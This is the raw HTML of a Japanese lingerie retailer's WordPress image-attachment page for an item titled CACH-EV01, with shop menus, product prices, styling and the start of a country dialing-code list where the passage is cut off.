																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                CACH-EV01            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2029102" class="post-2029102 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01.jpg" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01.jpg"/>
                    <meta itemprop="width" content="973"/>
                    <meta itemprop="height" content="1300"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2023-10-10T16:59:54+09:00">2023年10月10日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >CACH-EV01</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="admin"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2023-10-10">
						2023年10月10日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2023-10-10T16:59:54+09:00">2023-10-10T16:59:54+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-225x300.jpg 225w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-400x534.jpg 400w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-94x126.jpg 94w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-600x802.jpg 600w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-766x1024.jpg 766w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-768x1026.jpg 768w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01-19x25.jpg 19w, https://chiyono-anne.com/wp-content/uploads/2023/10/CACH-EV01.jpg 973w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the 